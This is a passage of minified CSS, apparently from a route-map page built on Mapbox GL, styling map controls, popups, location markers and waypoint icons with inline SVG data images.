0-2.03-.43-2.74-1.18v3.77c0 .13-.1.23-.23.23h-1.4c-.13 0-.23-.1-.23-.23V8.23c0-.12.1-.23.23-.23h1.4zm-3.86.01c.01 0 .01 0 .01-.01.13 0 .22.1.22.22v7.55c0 .12-.1.23-.23.23h-1.4c-.13 0-.23-.1-.23-.23V15c-.7.76-1.69 1.19-2.73 1.19-2.17 0-3.94-1.87-3.94-4.19 0-2.32 1.77-4.19 3.94-4.19 1.03 0 2.02.43 2.73 1.18v-.75c0-.12.1-.23.23-.23h1.4zm26.375-.19a4.24 4.24 0 00-4.16 3.29c-.13.59-.13 1.19 0 1.77a4.233 4.233 0 004.17 3.3c2.35 0 4.26-1.87 4.26-4.19 0-2.32-1.9-4.17-4.27-4.17zM60.63 5c.13 0 .23.1.23.23v3.76c.7-.76 1.7-1.18 2.73-1.18 1.88 0 3.45 1.4 3.84 3.28.13.59.13 1.2 0 1.8-.39 1.88-1.96 3.29-3.84 3.29-1.03 0-2.02-.43-2.73-1.18v.77c0 .12-.1.23-.23.23h-1.4c-.13 0-.23-.1-.23-.23V5.23c0-.12.1-.23.23-.23h1.4zm-34 11h-1.4c-.13 0-.23-.11-.23-.23V8.22c.01-.13.1-.22.23-.22h1.4c.13 0 .22.11.23.22v.68c.5-.68 1.3-1.09 2.16-1.1h.03c1.09 0 2.09.6 2.6 1.55.45-.95 1.4-1.55 2.44-1.56 1.62 0 2.93 1.25 2.9 2.78l.03 5.2c0 .13-.1.23-.23.23h-1.41c-.13 0-.23-.11-.23-.23v-4.59c0-.98-.74-1.71-1.62-1.71-.8 0-1.46.7-1.59 1.62l.01 4.68c0 .13-.11.23-.23.23h-1.41c-.13 0-.23-.11-.23-.23v-4.59c0-.98-.74-1.71-1.62-1.71-.85 0-1.54.79-1.6 1.8v4.5c0 .13-.1.23-.23.23zm53.615 0h-1.61c-.04 0-.08-.01-.12-.03-.09-.06-.13-.19-.06-.28l2.43-3.71-2.39-3.65a.213.213 0 01-.03-.12c0-.12.09-.21.21-.21h1.61c.13 0 .24.06.3.17l1.41 2.37 1.4-2.37a.34.34 0 01.3-.17h1.6c.04 0 .08.01.12.03.09.06.13.19.06.28l-2.37 3.65 2.43 3.7c0 .05.01.09.01.13 0 .12-.09.21-.21.21h-1.61c-.13 0-.24-.06-.3-.17l-1.44-2.42-1.44 2.42a.34.34 0 01-.3.17zm-7.12-1.49c-1.33 0-2.42-1.12-2.42-2.51 0-1.39 1.08-2.52 2.42-2.52 1.33 0 2.42 1.12 2.42 2.51 0 1.39-1.08 2.51-2.42 2.52zm-19.865 0c-1.32 0-2.39-1.11-2.42-2.48v-.07c.02-1.38 1.09-2.49 2.4-2.49 1.32 0 2.41 1.12 2.41 2.51 0 1.39-1.07 2.52-2.39 2.53zm-8.11-2.48c-.01 1.37-1.09 2.47-2.41 2.47s-2.42-1.12-2.42-2.51c0-1.39 1.08-2.52 2.4-2.52 1.33 0 2.39 1.11 2.41 2.48l.02.08zm18.12 2.47c-1.32 0-2.39-1.11-2.41-2.48v-.06c.02-1.38 1.09-2.48 2.41-2.48s2.42 1.12 2.42 2.51c0 1.39-1.09 2.51-2.42 2.51z%27/%3E%3C/defs%3E%3Cmask id=%27clip%27%3E%3Crect x=%270%27 y=%270%27 width=%27100%25%27 height=%27100%25%27 fill=%27white%27/%3E%3Cuse xlink:href=%27%23logo%27/%3E%3Cuse xlink:href=%27%23text%27/%3E%3C/mask%3E%3Cg id=%27outline%27 opacity=%270.3%27 stroke=%27%23000%27 stroke-width=%273%27%3E%3Ccircle mask=%27url%28%23clip%29%27 cx=%2711.5%27 cy=%2711.5%27 r=%279.25%27/%3E%3Cuse xlink:href=%27%23text%27 mask=%27url%28%23clip%29%27/%3E%3C/g%3E%3Cg id=%27fill%27 opacity=%270.9%27 fill=%27%23fff%27%3E%3Cuse xlink:href=%27%23logo%27/%3E%3Cuse xlink:href=%27%23text%27/%3E%3C/g%3E%3C/svg%3E");background-repeat:no-repeat;cursor:pointer;display:block;height:23px;margin:0 0 -4px -4px;overflow:hidden;width:88px}a.mapboxgl-ctrl-logo.mapboxgl-compact{width:23px}@media (-ms-high-contrast:active){a.mapboxgl-ctrl-logo{background-color:transparent;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns=%27http://www.w3.org/2000/svg%27 xmlns:xlink=%27http://www.w3.org/1999/xlink%27 fill-rule=%27evenodd%27 viewBox=%270 0 88 23%27%3E%3Cdefs%3E%3Cpath id=%27logo%27 d=%27M11.5 2.25c5.105 0 9.25 4.145 9.25 9.25s-4.145 9.25-9.25 9.25-9.25-4.145-9.25-9.25 4.145-9.25 9.25-9.25zM6.997 15.983c-.051-.338-.828-5.802 2.233-8.873a4.395 4.395 0 013.13-1.28c1.27 0 2.49.51 3.39 1.42.91.9 1.42 2.12 1.42 3.39 0 1.18-.449 2.301-1.28 3.13C12.72 16.93 7 16 7 16l-.003-.017zM15.3 10.5l-2 .8-.8 2-.8-2-2-.8 2-.8.8-2 .8 2 2 .8z%27/%3E%3Cpath id=%27text%27 d=%27M50.63 8c.13 0 .23.1.23.23V9c.7-.76 1.7-1.18 2.73-1.18 2.17 0 3.95 1.85 3.95 4.17s-1.77 4.19-3.94 4.19c-1.04 0-2.03-.43-2.74-1.18v3.77c0 .13-.1.23-.23.23h-1.4c-.13 0-.23-.1-.23-.23V8.23c0-.12.1-.23.23-.23h1.4zm-3.86.01c.01 0 .01 0 .01-.01.13 0 .22.1.22.22v7.55c0 .12-.1.23-.23.23h-1.4c-.13 0-.23-.1-.23-.23V15c-.7.76-1.69 1.19-2.73 1.19-2.17 0-3.94-1.87-3.94-4.19 0-2.32 1.77-4.19 3.94-4.19 1.03 0 2.02.43 2.73 1.18v-.75c0-.12.1-.23.23-.23h1.4zm26.375-.19a4.24 4.24 0 00-4.16 3.29c-.13.59-.13 1.19 0 1.77a4.233 4.233 0 004.17 3.3c2.35 0 4.26-1.87 4.26-4.19 0-2.32-1.9-4.17-4.27-4.17zM60.63 5c.13 0 .23.1.23.23v3.76c.7-.76 1.7-1.18 2.73-1.18 1.88 0 3.45 1.4 3.84 3.28.13.59.13 1.2 0 1.8-.39 1.88-1.96 3.29-3.84 3.29-1.03 0-2.02-.43-2.73-1.18v.77c0 .12-.1.23-.23.23h-1.4c-.13 0-.23-.1-.23-.23V5.23c0-.12.1-.23.23-.23h1.4zm-34 11h-1.4c-.13 0-.23-.11-.23-.23V8.22c.01-.13.1-.22.23-.22h1.4c.13 0 .22.11.23.22v.68c.5-.68 1.3-1.09 2.16-1.1h.03c1.09 0 2.09.6 2.6 1.55.45-.95 1.4-1.55 2.44-1.56 1.62 0 2.93 1.25 2.9 2.78l.03 5.2c0 .13-.1.23-.23.23h-1.41c-.13 0-.23-.11-.23-.23v-4.59c0-.98-.74-1.71-1.62-1.71-.8 0-1.46.7-1.59 1.62l.01 4.68c0 .13-.11.23-.23.23h-1.41c-.13 0-.23-.11-.23-.23v-4.59c0-.98-.74-1.71-1.62-1.71-.85 0-1.54.79-1.6 1.8v4.5c0 .13-.1.23-.23.23zm53.615 0h-1.61c-.04 0-.08-.01-.12-.03-.09-.06-.13-.19-.06-.28l2.43-3.71-2.39-3.65a.213.213 0 01-.03-.12c0-.12.09-.21.21-.21h1.61c.13 0 .24.06.3.17l1.41 2.37 1.4-2.37a.34.34 0 01.3-.17h1.6c.04 0 .08.01.12.03.09.06.13.19.06.28l-2.37 3.65 2.43 3.7c0 .05.01.09.01.13 0 .12-.09.21-.21.21h-1.61c-.13 0-.24-.06-.3-.17l-1.44-2.42-1.44 2.42a.34.34 0 01-.3.17zm-7.12-1.49c-1.33 0-2.42-1.12-2.42-2.51 0-1.39 1.08-2.52 2.42-2.52 1.33 0 2.42 1.12 2.42 2.51 0 1.39-1.08 2.51-2.42 2.52zm-19.865 0c-1.32 0-2.39-1.11-2.42-2.48v-.07c.02-1.38 1.09-2.49 2.4-2.49 1.32 0 2.41 1.12 2.41 2.51 0 1.39-1.07 2.52-2.39 2.53zm-8.11-2.48c-.01 1.37-1.09 2.47-2.41 2.47s-2.42-1.12-2.42-2.51c0-1.39 1.08-2.52 2.4-2.52 1.33 0 2.39 1.11 2.41 2.48l.02.08zm18.12 2.47c-1.32 0-2.39-1.11-2.41-2.48v-.06c.02-1.38 1.09-2.48 2.41-2.48s2.42 1.12 2.42 2.51c0 1.39-1.09 2.51-2.42 2.51z%27/%3E%3C/defs%3E%3Cmask id=%27clip%27%3E%3Crect x=%270%27 y=%270%27 width=%27100%25%27 height=%27100%25%27 fill=%27white%27/%3E%3Cuse xlink:href=%27%23logo%27/%3E%3Cuse xlink:href=%27%23text%27/%3E%3C/mask%3E%3Cg id=%27outline%27 opacity=%271%27 stroke=%27%23000%27 stroke-width=%273%27%3E%3Ccircle mask=%27url%28%23clip%29%27 cx=%2711.5%27 cy=%2711.5%27 r=%279.25%27/%3E%3Cuse xlink:href=%27%23text%27 mask=%27url%28%23clip%29%27/%3E%3C/g%3E%3Cg id=%27fill%27 opacity=%271%27 fill=%27%23fff%27%3E%3Cuse xlink:href=%27%23logo%27/%3E%3Cuse xlink:href=%27%23text%27/%3E%3C/g%3E%3C/svg%3E")}}@media (-ms-high-contrast:black-on-white){a.mapboxgl-ctrl-logo{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns=%27http://www.w3.org/2000/svg%27 xmlns:xlink=%27http://www.w3.org/1999/xlink%27 fill-rule=%27evenodd%27 viewBox=%270 0 88 23%27%3E%3Cdefs%3E%3Cpath id=%27logo%27 d=%27M11.5 2.25c5.105 0 9.25 4.145 9.25 9.25s-4.145 9.25-9.25 9.25-9.25-4.145-9.25-9.25 4.145-9.25 9.25-9.25zM6.997 15.983c-.051-.338-.828-5.802 2.233-8.873a4.395 4.395 0 013.13-1.28c1.27 0 2.49.51 3.39 1.42.91.9 1.42 2.12 1.42 3.39 0 1.18-.449 2.301-1.28 3.13C12.72 16.93 7 16 7 16l-.003-.017zM15.3 10.5l-2 .8-.8 2-.8-2-2-.8 2-.8.8-2 .8 2 2 .8z%27/%3E%3Cpath id=%27text%27 d=%27M50.63 8c.13 0 .23.1.23.23V9c.7-.76 1.7-1.18 2.73-1.18 2.17 0 3.95 1.85 3.95 4.17s-1.77 4.19-3.94 4.19c-1.04 0-2.03-.43-2.74-1.18v3.77c0 .13-.1.23-.23.23h-1.4c-.13 0-.23-.1-.23-.23V8.23c0-.12.1-.23.23-.23h1.4zm-3.86.01c.01 0 .01 0 .01-.01.13 0 .22.1.22.22v7.55c0 .12-.1.23-.23.23h-1.4c-.13 0-.23-.1-.23-.23V15c-.7.76-1.69 1.19-2.73 1.19-2.17 0-3.94-1.87-3.94-4.19 0-2.32 1.77-4.19 3.94-4.19 1.03 0 2.02.43 2.73 1.18v-.75c0-.12.1-.23.23-.23h1.4zm26.375-.19a4.24 4.24 0 00-4.16 3.29c-.13.59-.13 1.19 0 1.77a4.233 4.233 0 004.17 3.3c2.35 0 4.26-1.87 4.26-4.19 0-2.32-1.9-4.17-4.27-4.17zM60.63 5c.13 0 .23.1.23.23v3.76c.7-.76 1.7-1.18 2.73-1.18 1.88 0 3.45 1.4 3.84 3.28.13.59.13 1.2 0 1.8-.39 1.88-1.96 3.29-3.84 3.29-1.03 0-2.02-.43-2.73-1.18v.77c0 .12-.1.23-.23.23h-1.4c-.13 0-.23-.1-.23-.23V5.23c0-.12.1-.23.23-.23h1.4zm-34 11h-1.4c-.13 0-.23-.11-.23-.23V8.22c.01-.13.1-.22.23-.22h1.4c.13 0 .22.11.23.22v.68c.5-.68 1.3-1.09 2.16-1.1h.03c1.09 0 2.09.6 2.6 1.55.45-.95 1.4-1.55 2.44-1.56 1.62 0 2.93 1.25 2.9 2.78l.03 5.2c0 .13-.1.23-.23.23h-1.41c-.13 0-.23-.11-.23-.23v-4.59c0-.98-.74-1.71-1.62-1.71-.8 0-1.46.7-1.59 1.62l.01 4.68c0 .13-.11.23-.23.23h-1.41c-.13 0-.23-.11-.23-.23v-4.59c0-.98-.74-1.71-1.62-1.71-.85 0-1.54.79-1.6 1.8v4.5c0 .13-.1.23-.23.23zm53.615 0h-1.61c-.04 0-.08-.01-.12-.03-.09-.06-.13-.19-.06-.28l2.43-3.71-2.39-3.65a.213.213 0 01-.03-.12c0-.12.09-.21.21-.21h1.61c.13 0 .24.06.3.17l1.41 2.37 1.4-2.37a.34.34 0 01.3-.17h1.6c.04 0 .08.01.12.03.09.06.13.19.06.28l-2.37 3.65 2.43 3.7c0 .05.01.09.01.13 0 .12-.09.21-.21.21h-1.61c-.13 0-.24-.06-.3-.17l-1.44-2.42-1.44 2.42a.34.34 0 01-.3.17zm-7.12-1.49c-1.33 0-2.42-1.12-2.42-2.51 0-1.39 1.08-2.52 2.42-2.52 1.33 0 2.42 1.12 2.42 2.51 0 1.39-1.08 2.51-2.42 2.52zm-19.865 0c-1.32 0-2.39-1.11-2.42-2.48v-.07c.02-1.38 1.09-2.49 2.4-2.49 1.32 0 2.41 1.12 2.41 2.51 0 1.39-1.07 2.52-2.39 2.53zm-8.11-2.48c-.01 1.37-1.09 2.47-2.41 2.47s-2.42-1.12-2.42-2.51c0-1.39 1.08-2.52 2.4-2.52 1.33 0 2.39 1.11 2.41 2.48l.02.08zm18.12 2.47c-1.32 0-2.39-1.11-2.41-2.48v-.06c.02-1.38 1.09-2.48 2.41-2.48s2.42 1.12 2.42 2.51c0 1.39-1.09 2.51-2.42 2.51z%27/%3E%3C/defs%3E%3Cmask id=%27clip%27%3E%3Crect x=%270%27 y=%270%27 width=%27100%25%27 height=%27100%25%27 fill=%27white%27/%3E%3Cuse xlink:href=%27%23logo%27/%3E%3Cuse xlink:href=%27%23text%27/%3E%3C/mask%3E%3Cg id=%27outline%27 opacity=%271%27 stroke=%27%23fff%27 stroke-width=%273%27 fill=%27%23fff%27%3E%3Ccircle mask=%27url%28%23clip%29%27 cx=%2711.5%27 cy=%2711.5%27 r=%279.25%27/%3E%3Cuse xlink:href=%27%23text%27 mask=%27url%28%23clip%29%27/%3E%3C/g%3E%3Cg id=%27fill%27 opacity=%271%27 fill=%27%23000%27%3E%3Cuse xlink:href=%27%23logo%27/%3E%3Cuse xlink:href=%27%23text%27/%3E%3C/g%3E%3C/svg%3E")}}.mapboxgl-ctrl.mapboxgl-ctrl-attrib{background-color:hsla(0,0%,100%,.5);margin:0;padding:0 5px}@media screen{.mapboxgl-ctrl-attrib.mapboxgl-compact{background-color:#fff;border-radius:12px;margin:10px;min-height:20px;padding:2px 24px 2px 0;position:relative}.mapboxgl-ctrl-attrib.mapboxgl-compact-show{padding:2px 28px 2px 8px;visibility:visible}.mapboxgl-ctrl-bottom-left>.mapboxgl-ctrl-attrib.mapboxgl-compact-show,.mapboxgl-ctrl-top-left>.mapboxgl-ctrl-attrib.mapboxgl-compact-show{border-radius:12px;padding:2px 8px 2px 28px}.mapboxgl-ctrl-attrib.mapboxgl-compact .mapboxgl-ctrl-attrib-inner{display:none}.mapboxgl-ctrl-attrib-button{background-color:hsla(0,0%,100%,.5);background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg viewBox=%270 0 20 20%27 xmlns=%27http://www.w3.org/2000/svg%27 fill-rule=%27evenodd%27%3E%3Cpath d=%27M4 10a6 6 0 1 0 12 0 6 6 0 1 0-12 0m5-3a1 1 0 1 0 2 0 1 1 0 1 0-2 0m0 3a1 1 0 1 1 2 0v3a1 1 0 1 1-2 0%27/%3E%3C/svg%3E");border:0;border-radius:12px;box-sizing:border-box;cursor:pointer;display:none;height:24px;outline:none;position:absolute;right:0;top:0;width:24px}.mapboxgl-ctrl-bottom-left .mapboxgl-ctrl-attrib-button,.mapboxgl-ctrl-top-left .mapboxgl-ctrl-attrib-button{left:0}.mapboxgl-ctrl-attrib.mapboxgl-compact .mapboxgl-ctrl-attrib-button,.mapboxgl-ctrl-attrib.mapboxgl-compact-show .mapboxgl-ctrl-attrib-inner{display:block}.mapboxgl-ctrl-attrib.mapboxgl-compact-show .mapboxgl-ctrl-attrib-button{background-color:rgba(0, 0, 0, 0.05)}.mapboxgl-ctrl-bottom-right>.mapboxgl-ctrl-attrib.mapboxgl-compact:after{bottom:0;right:0}.mapboxgl-ctrl-top-right>.mapboxgl-ctrl-attrib.mapboxgl-compact:after{right:0;top:0}.mapboxgl-ctrl-top-left>.mapboxgl-ctrl-attrib.mapboxgl-compact:after{left:0;top:0}.mapboxgl-ctrl-bottom-left>.mapboxgl-ctrl-attrib.mapboxgl-compact:after{bottom:0;left:0}}@media screen and (-ms-high-contrast:active){.mapboxgl-ctrl-attrib.mapboxgl-compact:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg viewBox=%270 0 20 20%27 xmlns=%27http://www.w3.org/2000/svg%27 fill-rule=%27evenodd%27 fill=%27%23fff%27%3E%3Cpath d=%27M4 10a6 6 0 1 0 12 0 6 6 0 1 0-12 0m5-3a1 1 0 1 0 2 0 1 1 0 1 0-2 0m0 3a1 1 0 1 1 2 0v3a1 1 0 1 1-2 0%27/%3E%3C/svg%3E")}}@media screen and (-ms-high-contrast:black-on-white){.mapboxgl-ctrl-attrib.mapboxgl-compact:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg viewBox=%270 0 20 20%27 xmlns=%27http://www.w3.org/2000/svg%27 fill-rule=%27evenodd%27%3E%3Cpath d=%27M4 10a6 6 0 1 0 12 0 6 6 0 1 0-12 0m5-3a1 1 0 1 0 2 0 1 1 0 1 0-2 0m0 3a1 1 0 1 1 2 0v3a1 1 0 1 1-2 0%27/%3E%3C/svg%3E")}}.mapboxgl-ctrl-attrib a{color:rgba(0,0,0,.75);-webkit-text-decoration:none;text-decoration:none}.mapboxgl-ctrl-attrib a:hover{color:inherit;-webkit-text-decoration:underline;text-decoration:underline}.mapboxgl-ctrl-attrib .mapbox-improve-map{font-weight:700;margin-left:2px}.mapboxgl-attrib-empty{display:none}.mapboxgl-ctrl-scale{background-color:hsla(0,0%,100%,.75);border:2px solid #333;border-top:#333;box-sizing:border-box;color:#333;font-size:10px;padding:0 5px;white-space:nowrap}.mapboxgl-popup{display:flex;left:0;pointer-events:none;position:absolute;top:0;will-change:transform}.mapboxgl-popup-anchor-top,.mapboxgl-popup-anchor-top-left,.mapboxgl-popup-anchor-top-right{flex-direction:column}.mapboxgl-popup-anchor-bottom,.mapboxgl-popup-anchor-bottom-left,.mapboxgl-popup-anchor-bottom-right{flex-direction:column-reverse}.mapboxgl-popup-anchor-left{flex-direction:row}.mapboxgl-popup-anchor-right{flex-direction:row-reverse}.mapboxgl-popup-tip{border:10px solid transparent;height:0;width:0;z-index:1}.mapboxgl-popup-anchor-top .mapboxgl-popup-tip{align-self:center;border-bottom-color:#fff;border-top:none}.mapboxgl-popup-anchor-top-left .mapboxgl-popup-tip{align-self:flex-start;border-bottom-color:#fff;border-left:none;border-top:none}.mapboxgl-popup-anchor-top-right .mapboxgl-popup-tip{align-self:flex-end;border-bottom-color:#fff;border-right:none;border-top:none}.mapboxgl-popup-anchor-bottom .mapboxgl-popup-tip{align-self:center;border-bottom:none;border-top-color:#fff}.mapboxgl-popup-anchor-bottom-left .mapboxgl-popup-tip{align-self:flex-start;border-bottom:none;border-left:none;border-top-color:#fff}.mapboxgl-popup-anchor-bottom-right .mapboxgl-popup-tip{align-self:flex-end;border-bottom:none;border-right:none;border-top-color:#fff}.mapboxgl-popup-anchor-left .mapboxgl-popup-tip{align-self:center;border-left:none;border-right-color:#fff}.mapboxgl-popup-anchor-right .mapboxgl-popup-tip{align-self:center;border-left-color:#fff;border-right:none}.mapboxgl-popup-close-button{background-color:transparent;border:0;border-radius:0 3px 0 0;cursor:pointer;position:absolute;right:0;top:0}.mapboxgl-popup-close-button:hover{background-color:rgba(0, 0, 0, 0.05)}.mapboxgl-popup-content{background:#fff;border-radius:3px;box-shadow:0 1px 2px rgba(0,0,0,.1);padding:10px 10px 15px;pointer-events:auto;position:relative}.mapboxgl-popup-anchor-top-left .mapboxgl-popup-content{border-top-left-radius:0}.mapboxgl-popup-anchor-top-right .mapboxgl-popup-content{border-top-right-radius:0}.mapboxgl-popup-anchor-bottom-left .mapboxgl-popup-content{border-bottom-left-radius:0}.mapboxgl-popup-anchor-bottom-right .mapboxgl-popup-content{border-bottom-right-radius:0}.mapboxgl-popup-track-pointer{display:none}.mapboxgl-popup-track-pointer *{pointer-events:none;-webkit-user-select:none;-moz-user-select:none;user-select:none}.mapboxgl-map:hover .mapboxgl-popup-track-pointer{display:flex}.mapboxgl-map:active .mapboxgl-popup-track-pointer{display:none}.mapboxgl-marker{left:0;opacity:1;position:absolute;top:0;transition:opacity .2s;will-change:transform}.mapboxgl-user-location-dot,.mapboxgl-user-location-dot:before{background-color:#1da1f2;border-radius:50%;height:15px;width:15px}.mapboxgl-user-location-dot:before{animation:mapboxgl-user-location-dot-pulse 2s infinite;content:"";position:absolute}.mapboxgl-user-location-dot:after{border:2px solid #fff;border-radius:50%;box-shadow:0 0 3px rgba(0,0,0,.35);box-sizing:border-box;content:"";height:19px;left:-2px;position:absolute;top:-2px;width:19px}.mapboxgl-user-location-show-heading .mapboxgl-user-location-heading{height:0;width:0}.mapboxgl-user-location-show-heading .mapboxgl-user-location-heading:after,.mapboxgl-user-location-show-heading .mapboxgl-user-location-heading:before{border-bottom:7.5px solid #4aa1eb;content:"";position:absolute}.mapboxgl-user-location-show-heading .mapboxgl-user-location-heading:before{border-left:7.5px solid transparent;transform:translateY(-28px) skewY(-20deg)}.mapboxgl-user-location-show-heading .mapboxgl-user-location-heading:after{border-right:7.5px solid transparent;transform:translate(7.5px,-28px) skewY(20deg)}@keyframes mapboxgl-user-location-dot-pulse{0%{opacity:1;transform:scale(1)}70%{opacity:0;transform:scale(3)}to{opacity:0;transform:scale(1)}}.mapboxgl-user-location-dot-stale{background-color:#aaa}.mapboxgl-user-location-dot-stale:after{display:none}.mapboxgl-user-location-accuracy-circle{background-color:rgba(29,161,242,0.2);border-radius:100%;height:1px;width:1px}.mapboxgl-crosshair,.mapboxgl-crosshair .mapboxgl-interactive,.mapboxgl-crosshair .mapboxgl-interactive:active{cursor:crosshair}.mapboxgl-boxzoom{background:#fff;border:2px dotted #202020;height:0;left:0;opacity:.5;position:absolute;top:0;width:0}@media print{.mapbox-improve-map{display:none}}.mapboxgl-scroll-zoom-blocker,.mapboxgl-touch-pan-blocker{align-items:center;background:rgba(0,0,0,.7);color:#fff;display:flex;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Helvetica,Arial,sans-serif;height:100%;justify-content:center;left:0;opacity:0;pointer-events:none;position:absolute;text-align:center;top:0;transition:opacity .75s ease-in-out;transition-delay:1s;width:100%}.mapboxgl-scroll-zoom-blocker-show,.mapboxgl-touch-pan-blocker-show{opacity:1;transition:opacity .1s ease-in-out}.mapboxgl-canvas-container.mapboxgl-touch-pan-blocker-override.mapboxgl-scrollable-page,.mapboxgl-canvas-container.mapboxgl-touch-pan-blocker-override.mapboxgl-scrollable-page .mapboxgl-canvas{touch-action:pan-x pan-y}</style><style type="text/css">.map-wrapper{isolation:isolate;position:relative;margin:0 calc(-1*var(--container-padding-x));height:50vw;min-height:200px;max-height:500px;min-width:200px}.map-wrapper .hidden{display:none}.map-wrapper .w-h-100{width:100%;height:100%}.loading-ui{position:absolute;z-index:10;top:0;left:0;background-color:#fff}.loading-ui .spinner{position:absolute;top:50%;left:50%;transform:translate(-50%, -50%);background-color:rgba(255,255,255,.25);border-radius:4px;padding:.5rem}.loading-ui.dark{background-color:#21211f}.loading-ui.dark .spinner{background-color:rgba(33,33,31,.5)}.map-fallback{display:flex;justify-content:center;height:100%}.route-map{display:flex}.strava-logo-map{position:absolute;right:10px;margin-top:10px;z-index:3;filter:drop-shadow(0px 4px 4px rgba(0, 0, 0, 0.1));z-index:1}#mapbox-map.dark .waypoint .circle{border-color:#000}@media screen and (max-width: 700px){#mapbox-map .mapboxgl-ctrl-group button{width:25px;height:25px}#mapbox-map .mapboxgl-ctrl-scale{line-height:15px;font-size:9px}}#mapbox-map .waypoint.active{z-index:1}#mapbox-map .waypoint-popup{white-space:pre-wrap;word-break:break-word;line-height:150%;pointer-events:initial}#mapbox-map .waypoint-popup .mapboxgl-popup-content{border-radius:4px;padding:10px;box-shadow:0 2px 5px -2px rgba(0,0,0,.5)}@media screen and (min-width: 700px){#mapbox-map .waypoint-popup .mapboxgl-popup-content{padding:12px}}#mapbox-map .waypoint-popup.mapboxgl-popup-anchor-top-left .mapboxgl-popup-content{border-top-left-radius:0}#mapbox-map .waypoint-popup.mapboxgl-popup-anchor-bottom-left .mapboxgl-popup-content{border-bottom-left-radius:0}#mapbox-map .waypoint-popup.mapboxgl-popup-anchor-top-right .mapboxgl-popup-content{border-top-right-radius:0}#mapbox-map .waypoint-popup.mapboxgl-popup-anchor-bottom-right .mapboxgl-popup-content{border-bottom-right-radius:0}#mapbox-map .waypoint-popup .title{font-size:13px;font-weight:600;margin:0}@media screen and (min-width: 700px){#mapbox-map .waypoint-popup .title{font-size:14px}}#mapbox-map .waypoint-popup .description{font-size:11px;margin-top:4px}@media screen and (min-width: 700px){#mapbox-map .waypoint-popup .description{font-size:12px}}.flyover-control .flyover-start-btn{display:flex;align-items:center;justify-content:center}.flyover-exit-btn{position:absolute;cursor:pointer;display:flex;align-items:center;justify-content:center;top:10px;left:10px;background:#fff;border:none;border-radius:50%;color:#fc5200;padding:0;width:36px;height:36px}.flyover-exit-btn:hover{color:#fff;background:#fc5200}.flyover-exit-btn>svg{display:block}.route-flyover{position:absolute;top:0;z-index:2}.route-flyover .fatmap-container.noninteractive{pointer-events:none;touch-action:none}.waypoint{--base-circle-size: 10px;--rabbit-circle-size: 8px;display:flex;background:rgba(0,0,0,0);border-radius:50%}@media screen and (min-width: 700px){.waypoint{--base-circle-size: 12px;--rabbit-circle-size: 10px}}.waypoint .circle{background-color:#fff;background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='16' height='16' fill='none'%3e%3cg clip-path='url(%23a)'%3e%3cpath fill='gray' d='M16 8A8 8 0 1 0 0 8a8 8 0 0 0 16 0Z'/%3e%3cpath fill='black' fill-opacity='.15' fill-rule='evenodd' d='M8 .8a7.2 7.2 0 1 0 0 14.4A7.2 7.2 0 0 0 8 .8ZM0 8a8 8 0 1 1 16 0A8 8 0 0 1 0 8Z' clip-rule='evenodd'/%3e%3cpath fill='white' fill-rule='evenodd' d='M8 3.5a3.87 3.87 0 0 0-3.87 3.903 4.413 4.413 0 0 0 1.425 2.98c.568.575 1.935 1.936 1.993 1.936a.645.645 0 0 0 .897 0c.058-.058 1.445-1.407 1.993-1.936a4.515 4.515 0 0 0 1.433-2.98A3.87 3.87 0 0 0 8 3.5Zm0 2.58a1.29 1.29 0 1 0 0 2.58 1.29 1.29 0 0 0 0-2.58Z' clip-rule='evenodd'/%3e%3c/g%3e%3cdefs%3e%3cclipPath id='a'%3e%3cpath fill='white' d='M0 0h16v16H0z'/%3e%3c/clipPath%3e%3c/defs%3e%3c/svg%3e");background-repeat:no-repeat;background-size:var(--base-circle-size) var(--base-circle-size);border:2px solid #fff;border-radius:50%;box-shadow:0 2px 5px -2px rgba(0,0,0,.5);margin:auto;height:var(--base-circle-size);width:var(--base-circle-size)}.waypoint.hidden{display:none}.waypoint.Start .circle{background-color:#6cd762;background-image:none}.waypoint.End .circle{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='10' height='10' fill='none'%3e%3cg fill='%23494950'%3e%3cpath d='M0 0h2v2H0zM2 2h2v2H2zM6 2h2v2H6zM2 6h2v2H2zM6 6h2v2H6zM0 4h2v2H0zM0 8h2v2H0zM4 0h2v2H4zM8 0h2v2H8zM4 4h2v2H4zM8 4h2v2H8zM4 8h2v2H4zM8 8h2v2H8z'/%3e%3c/g%3e%3cpath fill='white' d='M2 0h2v2H2zM6 0h2v2H6zM4 2h2v2H4zM8 2h2v2H8zM4 6h2v2H4zM8 6h2v2H8zM0 2h2v2H0zM0 6h2v2H0zM2 4h2v2H2zM6 4h2v2H6zM2 8h2v2H2zM6 8h2v2H6z'/%3e%3c/svg%3e")}.waypoint.Rabbit .circle{background-color:#337fd9;background-image:none;height:var(--rabbit-circle-size);width:var(--rabbit-circle-size)}@keyframes showRabbit{0%{opacity:1;transform:scale(1.5)}100%{opacity:0;transform:scale(3)}}.waypoint.Rabbit .blip{position:absolute;z-index:-1;animation:showRabbit .3s ease 2;box-sizing:border-box;border:2px solid #fff;border-radius:50%;opacity:0;height:100%;width:100%}.waypoint.Restroom .circle{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='16' height='16' fill='none'%3e%3cg clip-path='url(%23a)'%3e%3cpath fill='%231274BC' d='M16 8A8 8 0 1 0 0 8a8 8 0 0 0 16 0Z'/%3e%3cpath fill='black' fill-opacity='.15' fill-rule='evenodd' d='M8 .8a7.2 7.2 0 1 0 0 14.4A7.2 7.2 0 0 0 8 .8ZM0 8a8 8 0 1 1 16 0A8 8 0 0 1 0 8Z' clip-rule='evenodd'/%3e%3cpath fill='white' fill-rule='evenodd' d='M12.292 8.192A.695.695 0 0 0 11.6 7.5H6.985a.667.667 0 0 0-.193.04V4.5a.502.502 0 0 0-.5-.5h-1.5a.501.501 0 0 0-.5.5v4c.112.886.885 1.168 1.387 1.351.098.036.185.068.256.1.484.22.726.835.048 1.363a2.03 2.03 0 0 0-.774 1.186h5.71a1.25 1.25 0 0 0-.421-.944 1.936 1.936 0 0 0-.333-.24c-.254-.157-.515-.32-.515-.611 0-.375.272-.443 1.034-.632l.139-.034A2.246 2.246 0 0 0 12.219 8.5h-.008c.052-.095.08-.2.081-.308Z' 